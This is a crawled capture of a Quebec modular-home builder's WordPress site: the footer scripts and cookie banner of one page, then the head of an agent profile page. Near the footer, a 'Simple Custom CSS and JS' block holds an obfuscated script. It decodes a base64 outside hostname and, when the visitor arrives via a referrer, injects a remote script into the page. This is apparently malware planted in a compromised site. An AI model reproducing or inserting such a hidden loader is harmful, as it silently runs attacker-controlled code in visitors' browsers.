	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://maisons-mcg.ca/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-content/themes/houzez/js/bootstrap.min.js?ver=3.3.5' id='bootstrap.min-js'></script>
<script type='text/javascript' id='houzez-plugins-js-extra'>
/* <![CDATA[ */
var hz_plugin = {"rating_terrible":"Terrible","rating_poor":"Pauvre","rating_average":"Moyenne","rating_vgood":"Tr\u00e8s bon","rating_exceptional":"Exceptionnel"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-content/themes/houzez/js/plugins.js?ver=1.8.4' id='houzez-plugins-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-content/themes/houzez/js/i18n/datepicker-fr.js?ver=1.0' id='datepicker-fr-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:33:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' id='houzez_ajax_calls-js-extra'>
/* <![CDATA[ */
var HOUZEZ_ajaxcalls_vars = {"admin_url":"https:\/\/maisons-mcg.ca\/wp-admin\/","houzez_rtl":"no","redirect_type":"","login_redirect":"","login_loading":"Envoi d'informations utilisateur, veuillez patienter ...","direct_pay_text":"Traitement, veuillez patienter ...","user_id":"0","transparent_menu":"","simple_logo":"https:\/\/maisons-mcg.ca\/wp-content\/uploads\/2025\/03\/logo_maison-mcg.png","retina_logo":"https:\/\/maisons-mcg.ca\/wp-content\/uploads\/2025\/03\/logo_maison-mcg.png","retina_logo_mobile":"https:\/\/maisons-mcg.ca\/wp-content\/uploads\/2025\/03\/logo_maison-mcg.png","retina_logo_mobile_splash":"https:\/\/maisons-mcg.ca\/wp-content\/uploads\/2020\/01\/logofooter-maisons-mcg-w-2x.png","retina_logo_splash":"https:\/\/maisons-mcg.ca\/wp-content\/uploads\/2020\/01\/logofooter-maisons-mcg-w-2x.png","retina_logo_height":"100","retina_logo_width":"140","property_lat":"","property_lng":"","property_map":"","property_map_street":"","is_singular_property":"","process_loader_refresh":"fa fa-spin fa-refresh","process_loader_spinner":"fa fa-spin fa-spinner","process_loader_circle":"fa fa-spin fa-circle-o-notch","process_loader_cog":"fa fa-spin fa-cog","success_icon":"fa fa-check","set_as_featured":"D\u00e9finir comme vedette","remove_featured":"Supprimer de la s\u00e9lection","prop_featured":"En vedette","featured_listings_none":"Vous avez utilis\u00e9 toutes les annonces \"En vedette\" dans votre package.","prop_sent_for_approval":"Envoy\u00e9 pour approbation","paypal_connecting":"Connexion \u00e0 paypal, veuillez patienter ...","mollie_connecting":"Connexion \u00e0 mollie, Veuillez patienter ...","confirm":"Etes-vous s\u00fbr que vous voulez supprimer?","confirm_featured":"\u00cates-vous s\u00fbr de vouloir en faire une liste?","confirm_featured_remove":"\u00cates-vous s\u00fbr de vouloir supprimer de la liste s\u00e9lectionn\u00e9e?","confirm_relist":"\u00cates-vous s\u00fbr de vouloir r\u00e9inscrire cette propri\u00e9t\u00e9?","delete_property":"Traitement, veuillez patienter ...","delete_confirmation":"Etes-vous s\u00fbr que vous voulez supprimer?","not_found":"Nous n'avons trouv\u00e9 aucun r\u00e9sultat","for_rent":"for-rent","for_rent_price_range":"for-rent","currency_symbol":"$","advanced_search_widget_min_price":"500","advanced_search_widget_max_price":"500000","advanced_search_min_price_range_for_rent":"50","advanced_search_max_price_range_for_rent":"7000","advanced_search_widget_min_area":"10","advanced_search_widget_max_area":"6000","advanced_search_price_slide":"1","fave_page_template":"page.php","google_map_style":"[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#444444\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#f2f2f2\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#46bcec\"},{\"visibility\":\"on\"}]}]","googlemap_default_zoom":"12","googlemap_pin_cluster":"","googlemap_zoom_cluster":"10","map_icons_path":"https:\/\/maisons-mcg.ca\/wp-content\/themes\/houzez\/images\/map\/","infoboxClose":"https:\/\/maisons-mcg.ca\/wp-content\/themes\/houzez\/images\/map\/close.png","clusterIcon":"http:\/\/houzez03.favethemes.com\/wp-content\/uploads\/2018\/09\/cluster-icon.png","marker_spiderfier":"0","google_map_needed":"","paged":"0","search_result_page":"normal_page","search_keyword":"","search_country":"","search_state":"","search_city":"","search_feature":"","search_area":"","search_status":"","search_label":"","search_type":"","search_bedrooms":"","search_bathrooms":"","search_min_price":"","search_max_price":"","search_currency":"","search_min_area":"","search_max_area":"","search_property_id":"","search_publish_date":"","search_no_posts":"10","search_location":"","use_radius":"on","search_lat":"","search_long":"","search_radius":"","transportation":"Transport","supermarket":"Supermarch\u00e9","schools":"\u00c9coles","libraries":"Biblioth\u00e8ques","pharmacies":"Pharmacies","hospitals":"H\u00f4pitaux","sort_by":"","measurement_updating_msg":"Mise \u00e0 jour, veuillez patienter ...","autosearch_text":"Recherche...","currency_updating_msg":"Mise \u00e0 jour de la monnaie, veuillez patienter ...","currency_position":"after","submission_currency":"USD","wire_transfer_text":"\u00catre pay\u00e9","direct_pay_thanks":"Je vous remercie. S'il vous pla\u00eet v\u00e9rifier votre email pour les instructions de paiement.","direct_payment_title":"Instructions de paiement direct","direct_payment_button":"ENVOYEZ-MOI LA FACTURE","direct_payment_details":"Please send payment to\u00a0<strong>Houzez Inc<\/strong>. <br\/>\r\n\r\nBank Account -\u00a0<strong>BWA7849843FAVE007<\/strong>\u00a0\u00a0<br\/>\r\n\r\nPlease include the invoice number in payment details Thank you for your business with us! <br\/>","measurement_unit":" pi2","header_map_selected_city":[],"thousands_separator":",","current_tempalte":"","monthly_payment":"Paiement mensuel","weekly_payment":"Paiement hebdomadaire","bi_weekly_payment":"Paiement bi-hebdomadaire","compare_button_url":"https:\/\/maisons-mcg.ca\/fr\/comparer-les-proprietes\/","template_thankyou":"https:\/\/maisons-mcg.ca\/fr\/merci\/","compare_page_not_found":"Veuillez cr\u00e9er une page en utilisant le mod\u00e8le de propri\u00e9t\u00e9s de comparaison","property_detail_top":"v2","keyword_search_field":"prop_title","keyword_autocomplete":"1","houzez_date_language":"fr","houzez_default_radius":"50","enable_radius_search":"0","enable_radius_search_halfmap":"0","houzez_primary_color":"#ea5629","geo_country_limit":"1","geocomplete_country":"CA","houzez_logged_in":"no","ipinfo_location":"0","gallery_autoplay":"1","banner_slider_autoplay":"1","banner_slider_loop":"1","banner_slider_autoplayspeed":"5000","stripe_page":"https:\/\/maisons-mcg.ca\/fr\/","twocheckout_page":"https:\/\/maisons-mcg.ca\/fr\/","custom_fields":"[]","markerPricePins":"no","houzez_reCaptcha":"0","houzez_map_system":"osm","is_mapbox":"osm","api_mapbox":"","is_marker_cluster":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-content/themes/houzez/js/houzez_ajax_calls.js?ver=1.8.4' id='houzez_ajax_calls-js'></script>
<script type='text/javascript' src='https://maisons-mcg.ca/wp-content/themes/houzez/js/custom.js?ver=1.8.4' id='houzez-custom-js'></script>
<script type='text/javascript' id='gforms_recaptcha_recaptcha-js-extra'>
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6Ldl6xsrAAAAAGaBxwQTzQfHd2UNQEGuWymqKOLp","ajaxurl":"https:\/\/maisons-mcg.ca\/wp-admin\/admin-ajax.php","nonce":"a75a0c8673"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ldl6xsrAAAAAGaBxwQTzQfHd2UNQEGuWymqKOLp&#038;ver=1.6.0' id='gforms_recaptcha_recaptcha-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"ca","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/maisons-mcg.ca\/fr\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/maisons-mcg.ca\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=14","page_links":{"ca":{"cookie-statement":{"title":"Politique de cookies ","url":"https:\/\/maisons-mcg.ca\/fr\/politique-de-cookies\/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https:\/\/maisons-mcg.ca\/fr\/politique-de-confidentialite\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://maisons-mcg.ca/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765927691' id='cmplz-cookiebanner-js'></script>
<script id="cmplz-cookiebanner-js-after" type="text/javascript">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c565cad25957e222d2e65205e3624382 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 489bea1a270a3b871eefd99e0d3eb406 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisons-mcg.ca/agent/mcg-houses/
body_size: 49138
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://maisons-mcg.ca/xmlrpc.php">

	                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic', 'Roboto:500']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://maisons-mcg.ca/agent/mcg-houses/" />
<link rel="alternate" hreflang="fr" href="https://maisons-mcg.ca/fr/agent/maisons-mcg/" />
<link rel="alternate" hreflang="x-default" href="https://maisons-mcg.ca/agent/mcg-houses/" />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MCG Houses</title>
	<meta name="description" content="MCG Houses is a professional team with several years in the field of modular construction. You have access to high-level expertise and it is this expertise that will support you in your choice." />
	<link rel="canonical" href="https://maisons-mcg.ca/agent/mcg-houses/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MCG Houses" />
	<meta property="og:description" content="MCG Houses is a professional team with several years in the field of modular construction. You have access to high-level expertise and it is this expertise that will support you in your choice." />
	<meta property="og:url" content="https://maisons-mcg.ca/agent/mcg-houses/" />
	<meta property="og:site_name" content="MAISONS-MCG" />
	<meta property="article:publisher" content="https://www.facebook.com/maisonsmcghouses/" />
	<meta property="article:modified_time" content="2020-02-19T16:25:15+00:00" />
	<meta property="og:image" content="https://maisons-mcg.ca/wp-content/uploads/2020/01/logo-maisons-mcg-2x.png" />
	<meta property="og:image:width" content="331" />
	<meta property="og:image:height" content="331" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://maisons-mcg.ca/agent/mcg-houses/","url":"https://maisons-mcg.ca/agent/mcg-houses/","name":"MCG Houses","isPartOf":{"@id":"https://maisons-mcg.ca/#website"},"primaryImageOfPage":{"@id":"https://maisons-mcg.ca/agent/mcg-houses/#primaryimage"},"image":{"@id":"https://maisons-mcg.ca/agent/mcg-houses/#primaryimage"},"thumbnailUrl":"https://maisons-mcg.ca/wp-content/uploads/2020/01/logo-maisons-mcg-2x.png","datePublished":"2020-02-19T16:23:04+00:00","dateModified":"2020-02-19T16:25:15+00:00","description":"MCG Houses is a professional team with several years in the field of modular construction. You have access to high-level expertise and it is this expertise that will support you in your choice.","breadcrumb":{"@id":"https://maisons-mcg.ca/agent/mcg-houses/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://maisons-mcg.ca/agent/mcg-houses/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://maisons-mcg.ca/agent/mcg-houses/#primaryimage","url":"https://maisons-mcg.ca/wp-content/uploads/2020/01/logo-maisons-mcg-2x.png","contentUrl":"https://maisons-mcg.ca/wp-content/uploads/2020/01/logo-maisons-mcg-2x.png","width":331,"height":331,"caption":"logo Maisons MCG"},{"@type":"BreadcrumbList","@id":"https://maisons-mcg.ca/agent/mcg-houses/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://maisons-mcg.ca/fr/"},{"@type":"ListItem","position":2,"name":"Agents","item":"https://maisons-mcg.ca/agent/"},{"@type":"ListItem","position":3,"name":"MCG 